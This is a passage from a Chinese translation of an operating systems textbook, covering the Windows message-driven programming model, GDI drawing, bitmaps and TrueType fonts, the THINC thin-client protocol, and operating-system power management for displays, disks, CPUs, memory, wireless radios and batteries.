屏幕上的基本项目是一个矩形区域,称为窗口(window)。窗口的位置和大小通过给定两个斜对角的坐标(以像素为单位)惟一地决定。窗口可以包含一个标题条、一个菜单条、一个工具条、一个垂直滚动条和一个水平滚动条。典型的窗口如图5-39所示。注意,Windows的坐标系将原点置于左上角并且y向下增长,这不同于数学中使用的笛卡儿坐标。
图 5-39 XGA显示器上位于(200,100)处的一个窗口样例
当窗口被创建时,有一些参数可以设定窗口是否可以被用户移动,是否可以被用户调整大小,或者是否可以被用户滚动(通过拖动滚动条上的拇指)。大多数程序产生的主窗口可以被移动、调整大小和滚动,这对于Windows程序的编写方式具有重大的意义。特别地,程序必须被告知关于其窗口大小的改变,并且必须准备在任何时刻重画其窗口的内容,即使在程序最不期望的时候。
因此,Windows程序是面向消息的。涉及键盘和鼠标的用户操作被Windows所捕获,并且转换成消息,送到正在被访问的窗口所属于的程序。每个程序都有一个消息队列,与程序的所有窗口相关的消息都被发送到该队列中。程序的主循环包括提取下一条消息,并且通过调用针对该消息类型的内部过程对其进行处理。在某些情况下,Windows本身可以绕过消息队列而直接调用这些过程。这一模型与UNIX的过程化代码模型完全不同,UNIX模型是提请系统调用与操作系统相互作用的。然而,X是面向事件的。
为了使这一编程模型更加清晰,请考虑图5-40的例子。在这里我们看到的是Windows主程序的框架,它并不完整并且没有做错误检查,但是对于我们的意图而言它显示了足够的细节。程序的开头包含一个头文件windows.h,它包含许多宏、数据类型、常数、函数原型,以及Windows程序所需要的其他信息。

图 5-40 Windows主程序的框架
主程序以一个声明开始,该声明给出了它的名字和参数。WINAPI宏是一条给编译器的指令,让编译器使用一定的参数传递约定并且不需要我们进一步关心。第一个参数h是一个实例句柄,用来向系统的其他部分标识程序。在某种程度上,Win32是面向对象的,这意味着系统包含对象(例如程序、文件和窗口)。对象具有状态和相关的代码,而相关的代码称为方法(method),它对于状态进行操作。对象是使用句柄来引用的,在该示例中,h标识的是程序。第二个参数只是为了向后兼容才出现的,它已不再使用。第三个参数szCmd是一个以零终止的字符串,包含启动该程序的命令行,即使程序不是从命令行启动的。第四个参数iCmdShow表明程序的初始窗口应该占据整个屏幕,占据屏幕的一部分,还是一点也不占据屏幕(只是任务条)。
该声明说明了一个广泛采用的Microsoft约定,称为匈牙利记号(Hungarian notation)。该名称是一个涉及波兰记号的双关语,波兰记号是波兰逻辑学家J.Lukasiewicz发明的后缀系统,用于不使用优先级和括号表示代数公式。匈牙利记号是Microsoft的一名匈牙利程序员Charles Simonyi发明的,它使用标识符的前几个字符来指定类型。允许的字母和类型包括c(character,字符)、w(word,字,现在意指无符号16位整数)、i(integer,32位有符号整数)、l(long,也是一个32位有符号整数)、s(string,字符串)、sz(string terminated by a zero byte,以零字节终止的字符串)、p(pointer,指针)、fn(function,函数)和h(handle,句柄)。因此,举例来说,szCmd是一个以零终止的字符串并且iCmdShow是一个整数。许多程序员认为在变量名中像这样对类型进行编码没有什么价值,并且使Windows代码异常地难于阅读。在UNIX中就没有类似这样的约定。
每个窗口必须具有一个相关联的类对象定义其属性,在图5-40中,类对象是wndclass。对象类型WNDCLASS具有10个字段,其中4个字段在图5-40中被初始化,在一个以实际的程序中,其他6个字段也要被初始化。最重要的字段是lpfnWndProc,它是一个指向函数的长(即32位)指针,该函数处理引向该窗口的消息。此处被初始化的其他字段指出在标题条中使用哪个名字和图标,以及对于鼠标光标使用哪个符号。
在wndclass被初始化之后,RegisterClass被调用,将其发送给Windows。特别地,在该调用之后Windows就会知道当各种事件发生时要调用哪个过程。下一个调用CreateWindow为窗口的数据结构分配内存并且返回一个句柄以便以后引用它。然后,程序做了另外两个调用,将窗口轮廓置于屏幕之上,并且最终完全地填充窗口。
此刻我们到达了程序的主循环,它包括获取消息,对消息做一定的转换,然后将其传回Windows以便让Windows调用WndProc来处理它。要回答这一完整的机制是否能够得到化简的问题,答案是肯定的,但是这样做是由于历史的缘故,并且我们现在坚持这样做。
主循环之后是过程WndProc,它处理发送给窗口的各种消息。此处CALLBACK的使用与上面的WINAPI相类似,为参数指明要使用的调用序列。第一个参数是要使用的窗口的句柄。第二个参数是消息类型。第三和第四个参数可以用来在需要的时候提供附加的信息。
消息类型WM_CREATE和WM_DESTROY分别在程序的开始和结束时发送。它们给程序机会为数据结构分配内存,并且将其返回。
第三个消息类型WM_PAINT是一条指令,让程序填充窗口。它不仅当窗口第一次绘制时被调用,而且在程序执行期间也经常被调用。与基于文本的系统相反,在Windows中程序不能够假定它在屏幕上画的东西将一直保持在那里直到将其删除。其他窗口可能会被拖拉到该窗口的上面,菜单可能会在窗口上被拉下,对话框和工具提示可能会覆盖窗口的某一部分,如此等等。当这些项目被移开后,窗口必须重绘。Windows告知一个程序重绘窗口的方法是发送WM_PAINT消息。作为一种友好的姿态,它还会提供窗口的哪一部分曾经被覆盖的信息,这样程序就更加容易重新生成窗口的那一部分而不必重绘整个窗口。
Windows有两种方法可以让一个程序做某些事情。一种方法是投递一条消息到其消息队列。这种方法用于键盘输入、鼠标输入以及定时器到时。另一种方法是发送一条消息到窗口,从而使Windows直接调用WndProc本身。这一方法用于所有其他事件。由于当一条消息完全被处理后Windows会得到通报,这样Windows就能够避免在前一个调用完成前产生新的调用,由此可以避免竞争条件。
还有许多其他消息类型。当一个不期望的消息到达时为了避免异常行为,最好在WndProc的结尾处调用DefWindowProc,让默认处理过程处理其他情形。
总之,Windows程序通常创建一个或多个窗口,每个窗口具有一个类对象。与每个程序相关联的是一个消息队列和一组处理过程。最终,程序的行为由到来的事件驱动,这些事件由处理过程来处理。与UNIX采用的过程化观点相比,这是一个完全不同的世界观模型。
对屏幕的实际绘图是由包含几百个过程的程序包处理的,这些过程捆在一起形成了GDI(Graphics Device Interface,图形设备接口)。它能够处理文本和各种类型的图形,并且被设计成与平台和设备无关的。在一个程序可以在窗口中绘图(即绘画)之前,它需要获取一个设备上下文(device context):设备上下文是一个内部数据结构,包含窗口的属性,诸如当前字体、文本颜色、背景颜色等。大多数GDI调用使用设备上下文,不管是为了绘图,还是为了获取或设置属性。
有许许多多的方法可用来获取设备上下文。下面是一个获取并使用设备上下文的简单例子:
hdc=GetDC(hwnd);
TextOut(hdc,x,y,psText,iLength);
ReleaseDC(hwnd,hdc);
第一条语句获取一个设备上下文的句柄hdc。第二条语句使用设备上下文在屏幕上写一行文本,该语句设定了字符串开始处的(x,y)坐标、一个指向字符串本身的指针以及字符串的长度。第三个调用释放设备上下文,表明程序在当时已通过了绘图操作。注意,hdc的使用方式与UNIX的文件描述符相类似。还需要注意的是,ReleaseDC包含冗余的信息(使用hdc就可以惟一地指定一个窗口)。使用不具有实际价值的冗余信息在Windows中是很常见的。
另一个有趣的注意事项是,当hdc以这样的方式被获取时,程序只能够写窗口的客户区,而不能写标题条和窗口的其他部分。在内部,在设备上下文的数据结构中,维护着一个修剪区域。在修剪区域之外的任何绘图操作都将被忽略。然而,存在着另一种获取设备上下文的方法GetWindowDC,它将修剪区域设置为整个窗口。其余的调用以其他的方法限定修剪区域。拥有多种调用做几乎相同的事情是Windows的另一个特性。
GDI的完全论述超出了这里讨论的范围。对于感兴趣的读者,上面引用的参考文献提供了补充的信息。然而,关于GDI可能还值得再说几句话,因为GDI是如此之重要。GDI具有各种各样的过程调用以获取和释放设备上下文,获取关于设备上下文的信息,获取和设置设备上下文的属性(例如背景颜色),使用GDI对象(例如画笔、画刷和字体,其中每个对象都有自己的属性)。最后,当然存在许多实际在屏幕上绘图的GDI调用。
绘图过程分成四种类型:绘制直线和曲线、绘制填充区域、管理位图以及显示文本。我们在上面看到了绘制文本的例子,所以让我们快速地看看其他类型之一。调用
Rectangle(hdc,xleft,ytop,xright,ybottom);
将绘制一个填充的矩形,它的左上角和右下角分别是(xleft,ytop)和(xright,ybottom)。例如
Rectangle(hdc,2,1,6,4);
将绘制一个如图5-41所示的矩形。线宽和颜色以及填充颜色取自设备上下文。其他的GDI调用在形式上是类似的。

图 5-41 使用Rectangle绘制矩形的例子。每个方框代表一个像素
4.位图
GDI过程是矢量图形学的实例。它们用于在屏幕上放置几何图形和文本。它们能够十分容易地缩放到较大和较小的屏幕(如果屏幕上的像素数是相同的)。它们还是相对设备无关的。一组对GDI过程的调用可以聚集在一个文件中,描述一个复杂的图画。这样的文件称为Windows元文件(metafile),广泛地用于从一个Windows程序到另一个Windows程序传送图画。这样的文件具有扩展名.wmf。
许多Windows程序允许用户复制图画(或一部分)并且放在Windows的剪贴板上,然后用户可以转入另一个程序并且粘贴剪贴板的内容到另一个文档中。做这件事的一种方法是由第一个程序将图画表示为Windows元文件并且将其以.wmf格式放在剪贴板上。此外,还有其他的方法做这件事。
并不是计算机处理的所有图像都能够使用矢量图形学来生成。例如,照片和视频就不使用矢量图形学。反之,这些项目可以通过在图像上覆盖一层网格扫描输入。每一个网格方块的平均红、绿、蓝取值被采样并且保存为一个像素的值。这样的文件称为位图(bitmap)。Windows中有大量的工具用于处理位图。
位图的另一个用途是用于文本。在某种字体中表示一个特殊字符的一种方法是将其表示为小的位图。于是往屏幕上添加文本就变成移动位图的事情。
使用位图的一种一般方法是通过调用BitBlt过程,该过程调用如下:
BitBIt(dsthdc,dx,dy,wid,ht,srchdc,sx,sy,rasterop);
在其最简单的形式中,该过程从一个窗口中的一个矩形复制位图到另一个窗口(或同一个窗口)的一个矩形中。前三个参数设定目标窗口和位置,然后是宽度和高度,接下来是源窗口和位置。注意,每个窗口都有其自己的坐标系,(0,0)在窗口的左上角处。最后一个参数将在下面描述。
BitBlt(hdc2,1,2,5,7,hdcl,2,2,SRCCOPY);
的效果如图5-42所示。注意字母A的整个5×7区域被复制了,包括背景颜色。
除了复制位图外,BitBlt还可以做很多事情。最后一个参数提供了执行布尔运算的可能,从而可以将源位图与目标位图合并在一起。例如,源位图可以与目标位图执行或运算,从而融入目标位图;源位图还可以与目标位图执行异或运算,该运算保持了源位图和目标位图的特征。
位图具有的一个问题是它们不能缩放。8×12方框内的一个字符在640×480的显示器上看起来是适度的。然而,如果该位图以每英寸1200点复制到10 200位×13 200位的打印页面上,那么字符宽度(8像素)为8/1200英寸或0.17mm。此外,在具有不同彩色属性的设备之间进行复制,或者在单色设备与彩色设备之间进行复制效果并不理想。

图 5-42 使用BitBlt复制位图:a)复制前;b)复制后
由于这样的缘故,Windows还支持一个称为DIB(Device Independent Bitmap,设备无关的位图)的数据结构。采用这种格式的文件使用扩展名.bmp。这些文件在像素之前具有文件与信息头以及一个颜色表,这样的信息使得在不同的设备之间移动位图十分容易。
5.字体
在Windows 3.1版之前的版本中,字符表示为位图,并且使用BitBlt复制到屏幕上或者打印机上。这样做的问题是,正如我们刚刚看到的,在屏幕上有意义的位图对于打印机来说太小了。此外,对于每一尺寸的每个字符,需要不同的位图。换句话说,给定字符A的10点阵字型的位图,没有办法计算它的12点阵字型。因为每种字体的每一个字符可能都需要从4点到120点范围内的各种尺寸,所以需要的位图的数目是巨大的。整个系统对于文本来说简直是太笨重了。
该问题的解决办法是TrueType字体的引入,TrueType字体不是位图而是字符的轮廓。每个TrueType字符是通过围绕其周界的一系列点来定义的,所有的点都是相对于(0,0)原点。使用这一系统,放大或者缩小字符是十分容易的,必须要做的全部事情只是将每个坐标乘以相同的比例因子。采用这种方法,TrueType字符可以放大或者缩小到任意的点阵尺寸,甚至是分数点阵尺寸。一旦给定了适当的尺寸,各个点可以使用幼儿园教的著名的逐点连算法连接起来(注意现代幼儿园为了更加光滑的结果而使用曲线尺)。轮廓完成之后,就可以填充字符了。图5-43给出了某些字符缩放到三种不同点阵尺寸的一个例子。

图 5-43 不同点阵尺寸的字符轮廓的一些例子
一旦填充的字符在数学形式上是可用的,就可以对它进行栅格化,也就是说,以任何期望的分辨率将其转换成位图。通过首先缩放然后栅格化,我们可以肯定显示在屏幕上的字符与出现在打印机上的字符将是尽可能接近的,差别只在于量化误差。为了进一步改进质量,可以在每个字符中嵌入表明如何进行栅格化的线索。例如,字母T顶端的两个衬线应该是完全相同的,否则由于舍入误差可能就不是这样的情况了。
[1] Athena(雅典娜)指麻省理工学院(MIT)校园范围内基于UNIX的计算环境。——译者注
5.7 瘦客户机
多年来,主流计算范式一直在中心化计算和分散化计算之间振荡。最早的计算机(例如ENIAC)虽然是庞然大物,但实际上是个人计算机,因为一次只有一个人能够使用它。然后出现的是分时系统,在分时系统中许多远程用户在简单的终端上共享一个大型的中心计算机。接下来是PC时代,在这一阶段用户再次拥有他们自己的个人计算机。
虽然分散化的PC模型具有长处,但是它也有着某些严重的不利之处,人们刚刚开始认真思考这些不利之处。或许最大的问题是,每台PC机都有一个大容量的硬盘以及复杂的软件必须维护。例如,当操作系统的一个新版本发布时,必须做大量的工作分别在每台机器上进行升级。在大多数公司中,做这类软件维护的劳动力成本大大高于实际的硬件与软件成本。对于家庭用户而言,在技术上劳动力是免费的,但是很少有人能够正确地做这件事,并且更少有人乐于做这件事。对于一个中心化的系统,只有一台或几台机器必须升级,并且有专家班子做这些工作。
一个相关的问题是,用户应该定期地备份他们的几吉字节的文件系统,但是很少有用户这样做。当灾难袭来时,相随的将是仰天长叹和捶胸顿足。对于一个中心化的系统,自动化的磁带机器人在每天夜里都可以做备份。
中心化系统的另一个长处是资源共享更加容易。一个系统具有256个远程用户,每个用户拥有256MB RAM,在大多数时间这个系统的这些RAM大多是空闲的,然而某些用户临时需要大量的RAM但是却得不到,因为RAM在别人的PC上。对于一个具有64GB RAM的中心化系统,这样的事情决不会发生。同样的论据对于磁盘空间和其他资源也是有效的。
最后,我们将开始考察从以PC为中心的计算到以Web为中心的计算的转移。一个领域是电子邮件,在该领域中这种转移是长远的。人们过去获取投送到他们家庭计算机上的电子邮件,并且在家庭计算机上阅读。今天,许多人登录到Gmail、Hotmail或者Yahoo上,并且在那里阅读他们的邮件。下一步人们会登录到其他网站中,进行字处理、建立电子数据表以及做其他过去需要PC软件才能做的事情。最后甚至有可能人们在自己的PC上运行的惟一软件是一个Web浏览器,或许甚至没有软件。
一个合理的结论大概是:大多数用户想要高性能的交互式计算,但是实在不想管理一台计算机。这一结论导致研究人员重新研究了分时系统使用的哑终端(现在文雅地称为瘦客户机(thin client)),它们符合现代终端的期望。X是这一方向的一个步骤并且专用的X终端一度十分流行,但是它们现在已经失宠,因为它们的价格与PC相仿,能做的事情更少,并且仍然需要某些软件维护。圣杯(holy grail)应该是一个高性能的交互式计算系统,在该系统中用户的机器根本就没有软件。十分有趣的是,这一目标是可以达到的。下面我们将描述一个这样的瘦客户机系统,称为THINC,它是由哥伦比亚大学的研究人员开发的(Baratto等人,2005;Kim等人,2006;Lai和Nieh,2006)。
此处的基本思想是从客户机剥离一切智能和软件,只是将其用作一台显示器,使所有计算(包括建立待显示的位图)都在服务器端完成。客户机和服务器之间的协议只是通知显示器如何更新视频RAM,再无其他。两端之间的协议中使用了五条命令,它们列在图5-44中。

图 5-44 THINC协议显示命令
现在我们将考察这些命令。Raw用于传输像素数据并且将它们逐字地显示在屏幕上。原则上,这是惟一需要的命令。其他命令只是为了优化。
Copy指示显示器从其视频RAM的一个部分移动数据到另一个部分。这对于滚卷屏幕而不必重新传输所有数据是有用的。
Sfill以单一的像素值填充屏幕的一个区域。许多屏幕具有某种颜色的一致的背景,该命令用于首先生成背景,然后可以绘制文本、图标和其他项目。
Pfill在某个区域上复制一个模式。它还可以用于背景,但是某些背景比单一颜色要复杂一些,在这种情况下,该命令可以完成工作。
最后,Bitmap也是用于绘制区域,但是具有前景色和背景色。总而言之,这些是非常简单的命令,在客户端需要非常少的软件。所有建立位图填充屏幕的复杂操作都是在服务器上完成的。为了改进效率,多条命令可以聚集成单一的数据包,通过网络从服务器传送到客户机。
在服务器端,图形程序使用高级命令以绘制屏幕。这些命令被THINC软件截获,并且翻译成可以发送到客户机的命令。命令可能要重排序以改进效率。
论文通过在距客户机10~10 000km距离的服务器上运行众多的常用应用程序,给出了大量的性能测量。一般而言,性能超过了其他广域网系统,即使对于实时视频也是如此。关于更多的信息,请读者参阅论文。
5.8 电源管理
第一代通用电子计算机ENIAC具有180 00个电子管并且消耗140 000瓦的电力。结果,它迅速积累起非同一般的电费账单。晶体管发明后,电力的使用量戏剧性地下降,并且计算机行业失去了在电力需求方面的兴趣。然而,如今电源管理由于若干原因又像过去一样成为焦点,并且操作系统在这里扮演着重要的角色。
我们从桌面PC开始讨论。桌面PC通常具有200瓦的电源(其效率一般是85%,15%进来的能量损失为热量)。如果全世界l亿台这样的机器同时开机,合起来它们要用掉20 000兆瓦的电力。这是20座中等规模的核电站的总产出。如果电力需求能够削减一半,我们就可以削减10座核电站。从环保的角度看,削减10座核电站(或等价数目的矿物燃料电站)是一个巨大的胜利,非常值得追求。
另一个要着重考虑电源的场合是电池供电的计算机,包括笔记本电脑、掌上机以及Web便笺簿等。问题的核心是电池不能保存足够的电荷以持续非常长的时间,至多也就是几个小时。此外,尽管电池公司、计算机公司和消费性电子产品公司进行了巨大的研究努力,但进展仍然缓慢。对于一个已经习惯于每18个月性能翻一番(摩尔定律)的产业来说,毫无进展就像是违背了物理定律,但这就是现状。因此,使计算机使用较少的能量因而现有的电池能够持续更长的时间就高悬在每个人的议事日程之上。操作系统在这里扮演着主要的角色,我们将在下面看到这一点。
在最低的层次,硬件厂商试图使他们的电子装置具有更高的能量效率。使用的技术包括减少晶体管的尺寸、利用动态电压调节、使用低摆幅并隔热的总线以及类似的技术。这些内容超出了本书的范围,感兴趣的读者可以在Venkatachalam和Franz(2005)的论文中找到很好的综述。
存在两种减少能量消耗的一般方法。第一种方法是当计算机的某些部件(主要是I/O设备)不用的时候由操作系统关闭它们,因为关闭的设备使用的能量很少或者不使用能量。第二种方法是应用程序使用较少的能量,这样为了延长电池时间可能会降低用户体验的质量。我们将依次看一看这些方法,但是首先就电源使用方面谈一谈硬件设计。
5.8.1 硬件问题
电池一般分为两种类型:一次性使用的和可再充电的。一次性使用的电池(AAA、AA与D电池)可以用来运转掌上设备,但是没有足够的能量为具有大面积发光屏幕的笔记本电脑供电。相反,可再充电的电池能够存储足够的能量为笔记本电脑供电几个小时。在可再充电的电池中,镍镉电池曾经占据主导地位,但是它们后来让位给了镍氢电池,镍氢电池持续的时间更长并且当它们最后被抛弃时不如镍镉电池污染环境那么严重。锂电池更好一些,并且不需要首先完全耗尽就可以再充电,但是它们的容量同样非常有限。
大多数计算机厂商对于电池节约采取的一般措施是将CPU、内存以及I/O设备设计成具有多种状态:工作、睡眠、休眠和关闭。要使用设备,它必须处于工作状态。当设备在短时间内暂时不使用时,可以将其置于睡眠状态,这样可以减少能量消耗。当设备在一个较长的时间间隔内不使用时,可以将其置于休眠状态,这样可以进一步减少能量消耗。这里的权衡是,使一个设备脱离休眠状态常常比使一个设备脱离睡眠状态花费更多的时间和能量。最后,当一个设备关闭时,它什么事情也不做并且也不消耗电能。并非所有的设备都具有这些状态,但是当它们具有这些状态时,应该由操作系统在正确的时机管理状态的变迁。
某些计算机具有两个甚至三个电源按钮。这些按钮之一可以将整个计算机置于睡眠状态,通过键入一个字符或者移动鼠标,能够从该状态快速地唤醒计算机。另一个按钮可以将计算机置于休眠状态,从该状态唤醒计算机花费的时间要长得多。在这两种情况下,这些按钮通常除了发送一个信号给操作系统外什么也不做,剩下的事情由操作系统在软件中处理。在某些国家,依照法律,电气设备必须具有一个机械的电源开关,出于安全性考虑,该开关可以切断电路并且从设备撤去电能。为了遵守这一法律,可能需要另一个开关。
电源管理提出了操作系统必须处理的若干问题,其中许多问题涉及资源休眠——选择性地、临时性地关闭设备,或者至少当它们空闲时减少它们的功率消耗。必须回答的问题包括:哪些设备能够被控制?它们是工作的还是关闭的,或者它们具有中间状态吗?在低功耗状态下节省了多少电能?重启设备消耗能量吗?当进入低功耗状态时是不是必须保存某些上下文?返回到全功耗状态要花费多长时间?当然,对这些问题的回答是随设备而变化的,所以操作系统必须能够处理一个可能性的范围。
许多研究人员研究了笔记本电脑以了解电能的去向。Li等人(1994)测量了各种各样的工作负荷,得出的结论如图5-45所示。Lorch和Smith(1998)在其他机器上进行了测量,得出的结论如图5-45所示。Weiser等人(1994)也进行了测量,但是没有发表数值结果。这些结论清楚地说明能量吸收的前三名依次是显示器、硬盘和CPU。可能因为测量的不同品牌的计算机确实具有不同的能量需求,这些数字并不紧密地吻合,但是很显然,显示器、硬盘和CPU是节约能量的目标。
图 5-45 笔记本电脑各部件的功率消耗
5.8.2 操作系统问题
操作系统在能量管理上扮演着一个重要的角色,它控制着所有的设备,所以它必须决定关闭什么设备以及何时关闭。如果它关闭了一个设备并且该设备很快再次被用户需要,可能在设备重启时存在恼人的延迟。另一方面,如果它等待了太长的时间才关闭设备,能量就白白地浪费了。
这里的技巧是找到算法和试探法,让操作系统对关于关闭什么设备以及何时关闭能够作出良好的决策。问题是“良好”是高度主观的。一个用户可能觉得在30s未使用计算机之后计算机要花费2s的时间响应击键是可以接受的。另一个用户在相同的条件下可能会发出一连串的诅咒。
1.显示器
现在我们来看一看能量预算的几大消耗者,考虑一下对于它们能够做些什么。在每个人的能量预算中最大的项目是显示器。为了获得明亮而清晰的图像,屏幕必须是背光照明的,这样会消耗大量的能量。许多操作系统试图通过当几分钟的时间没有活动时关闭显示器而节省能量。通常用户可以决定关闭的时间间隔,因此将屏幕频繁地熄灭和很快用光电池之间的折中推回给用户(用户可能实际上并不希望这样)。关闭显示器是一个睡眠状态,因为当任意键被敲击或者定点设备移动时,它能够(从视频RAM)即时地再生。
Flinn和Satyanarayanan(2004)提出了一种可能的改进。他们建议让显示器由若干数目的区域组成,这些区域能够独立地开启和关闭。在图5-46中,我们描述了16个区域,使用虚线分开它们。当光标在窗口2中的时候,如图5-46a所示,只有右下角的4个区域必须点亮。其他12个区域可以是黑暗的,节省了3/4的屏幕功耗。
当用户移动鼠标到窗口1时,窗口2的区域可以变暗并且窗口1后面的区域可以开启。然而,因为窗口l横跨9个区域,所以需要更多的电能。如果窗口管理器能够感知正在发生的事情,它可以通过一种对齐区域的动作自动地移动窗口1以适合4个区域,如图5-46b所示。为了达到这一从9/16全功率到4/16全功率的缩减,窗口管理器必须理解电源管理或者能够从系统的某些其他做这些工作的部分接收指令。更加复杂的是能够部分地照亮不完全充满的窗口(例如,包含文本短线的窗口可以在右手边保持黑暗)。
图 5-46 针对背光照明的显示器使用区域:a)当窗口2被选中时,该窗口不移动;b)当窗口1被选中时,该窗口移动以减少照明的区域的数目
2.硬盘
另一个主要的祸首是硬盘,它消耗大量的能量以保持高速旋转,即使不存在存取操作。许多计算机,特别是笔记本电脑,在几秒钟或者几分钟不活动之后将停止磁盘旋转。当下一次需要磁盘的时候,磁盘将再次开始旋转。不幸的是,一个停止的磁盘是休眠而不是睡眠,因为要花费相当多的时间将磁盘再次旋转起来,导致用户感到明显的延迟。
此外,重新启动磁盘将消耗相当多额外的能量。因此,每个磁盘都有一个特征时间Td 为它的盈亏平衡点,Td 通常在5~15s的范围之间。假设下一次磁盘存取预计在未来的某个时间t到来。如果t<Td ,那么保持磁盘旋转比将其停止然后很快再将其开启要消耗更少的能量。如果t>Td ,那么使得磁盘停止而后在较长时间后再次启动磁盘是十分值得的。如果可以做出良好的预测(例如基于过去的存取模式),那么操作系统就能够做出良好的关闭预测并且节省能量。实际上,大多数操作系统是保守的,往往是在几分钟不活动之后才停止磁盘。
节省磁盘能量的另一种方法是在RAM中拥有一个大容量的磁盘高速缓存。如果所需要的数据块在高速缓存中,空闲的磁盘就不必为满足读操作而重新启动。类似地,如果对磁盘的写操作能够在高速缓存中缓冲,一个停止的磁盘就不必只为了处理写操作而重新启动。磁盘可以保持关闭状态直到高速缓存填满或者读缺失发生。
避免不必要的磁盘启动的另一种方法是:操作系统通过发送消息或信号保持将磁盘的状态通知给正在运行的程序。某些程序具有可以自由决定的写操作,这样的写操作可以被略过或者推迟。例如,一个字处理程序可能被设置成每隔几分钟将正在编辑的文件写入磁盘。如果字处理程序知道当它在正常情况下应该将文件写到磁盘的时刻磁盘是关闭的,它就可以将本次写操作推迟直到下一次磁盘开启时,或者直到某个附加的时间逝去。
3.CPU
CPU也能够被管理以节省能量。笔记本电脑的CPU能够用软件置为睡眠状态,将电能的使用减少到几乎为零。在这一状态下CPU惟一能做的事情是当中断发生时醒来。因此,只要CPU变为空闲,无论是因为等待I/O还是因为没有工作要做,它都可以进入睡眠状态。
在许多计算机上,在CPU电压、时钟周期和电能消耗之间存在着关系。CPU电压可以用软件降低,这样可以节省能量但是也会(近似线性地)降低时钟速度。由于电能消耗与电压的平方成正比,将电压降低一半会使CPU的速度减慢一半,而电能消耗降低到只有l/4。
对于具有明确的最终时限的程序而言,这一特性可以得到利用,例如多媒体观察器必须每40ms解压缩并显示一帧,但是如果它做得太快它就会变得空闲。假设CPU全速运行40ms消耗了x焦耳能量,那么半速运行则消耗x/4焦耳的能量。如果多媒体观察器能够在20ms内解压缩并显示一帧,那么操作系统能够以全功率运行20ms,然后关闭20ms,总的能量消耗是x/2焦耳。作为替代,它能够以半功率运行并且恰好满足最终时限,但是能量消耗是x/4焦耳。以全速和全功率运行某个时间间隔与以半速和四分之一功率运行两倍长时间的比较如图5-47所示。在这两种情况下做了相同的工作,但是在图5-47b中只消耗了一半的能量。

图 5-47 a)以全时钟速度运行;b)电压减半使时钟速度削减一半并且功率削减到1/4
类似地,如果用户以每秒1个字符的速度键入字符,但是处理字符所需的工作要花费100ms的时间,操作系统最好检测出长时间的空闲周期并且将CPU放慢10倍。简而言之,慢速运行比快速运行具有更高的能量效率。
4.内存
对于内存,存在两种可能的选择来节省能量。首先,可以刷新然后关闭高速缓存。高速缓存总是能够从内存重新加载而不损失信息。重新加载可以动态并且快速地完成,所以关闭高速缓存是进入睡眠状态。
更加极端的选择是将主存的内容写到磁盘上,然后关闭主存本身。这种方法是休眠,因为实际上所有到内存的电能都被切断了,其代价是相当长的重新加载时间,尤其是如果磁盘也被关闭了的话。当内存被切断时,CPU或者也被关闭,或者必须自ROM执行。如果CPU被关闭,将其唤醒的中断必须促使它跳转到ROM中的代码,从而能够重新加载内存并且使用内存。尽管存在所有这些开销,将内存关闭较长的时间周期(例如几个小时)也许是值得的。与常常要花费一分钟或者更长时间从磁盘重新启动操作系统相比,在几秒钟之内重新启动内存想来更加受欢迎。
5.无线通信
越来越多的便携式计算机拥有到外部世界(例如Internet)的无线连接。无线通信必需的无线电发送器和接收器是头等的电能贪吃者。特别是,如果无线电接收器为了侦听到来的电子邮件而始终开着,电池可能很快耗干。另一方面,如果无线电设备在1分钟空闲之后关闭,那么就可能会错过到来的消息,这显然是不受欢迎的。
针对这一问题,Kravets和Krishnan(1998)提出了一种有效的解决方案。他们的解决方案的核心利用了这样的事实,即移动的计算机是与固定的基站通信,而固定基站具有大容量的内存与磁盘并且没有电源限制。他们的解决方案是当移动计算机将要关闭无线电设备时,让移动计算机发送一条消息到基站。从那时起,基站在其磁盘上缓冲到来的消息。当移动计算机再次打开无线电设备时,它会通知基站。此刻,所有积累的消息可以发送给移动计算机。
当无线电设备关闭时,生成的外发的消息可以在移动计算机上缓冲。如果缓冲区有填满的危险,可以将无线电设备打开并且将排队的消息发送到基站。
应该在何时将无线电设备关闭?一种可能是让用户或应用程序来决定。另一种方法是在若干秒的空闲时间之后将其关闭。应该在何时将无线电设备再次打开?用户或应用程序可以再一次做出决定,或者可以周期性地将其打开以检查到来的消息并且发送所有排队的消息。当然,当输出缓冲区接近填满时也应该将其打开。各种各样的其他休眠方法也是可能的。
6.热量管理
一个有一点不同但是仍然与能量相关的问题是热量管理。现代CPU由于高速度而会变得非常热。桌面计算机通常拥有一个内部电风扇将热空气吹出机箱。由于对于桌面计算机来说减少功率消耗通常并不是一个重要的问题,所以风扇通常是始终开着的。
对于笔记本电脑,情况是不同的。操作系统必须连续地监视温度,当温度接近最大可允许温度时,操作系统可以选择打开风扇,这样会发出噪音并且消耗电能。作为替代,它也可以借助于降低屏幕背光、放慢CPU速度、更为激进地关闭磁盘等来降低功率消耗。
来自用户的某些输入也许是颇有价值的指导。例如,用户可以预先设定风扇的噪音是令人不快的,因而操作系统将选择降低功率消耗。
7.电池管理
在过去,电池仅仅提供电流直到其耗干,在耗干时电池就不会再有电了。现在笔记本电脑使用的是智能电池,它可以与操作系统通信。在请求时,它可以报告其状况,例如最大电压、当前电压、最大负荷、当前负荷、最大消耗速率、当前消耗速率等。大多数笔记本电脑拥有能够查询与显示这些参数的程序。在操作系统的控制下,还可以命令智能电池改变各种工作参数。
某些笔记本电脑拥有多块电池。当操作系统检测到一块电池将要用完时,它必须适度地安排转换到下一块电池,在转换期间不能导致任何故障。当最后一块电池濒临耗尽时,操作系统要负责向用户发出警告然后促成有序的关机,例如,确保文件系统不被破坏。
8.驱动程序接口
Windows系统拥有一个进行电源管理的精巧的机制,称为ACPI(Advanced Configuration and Power Interface,高级配置与电源接口)。操作系统可以向任何符合标准的驱动程序发出命令,要求它报告其设备的性能以及它们当前的状态。当与即插即用相结合时,该特性尤其重要,因为在系统刚刚引导之后,操作系统甚至还不知道存在什么设备,更不用说它们关于能量消耗或电源管理的属性了。
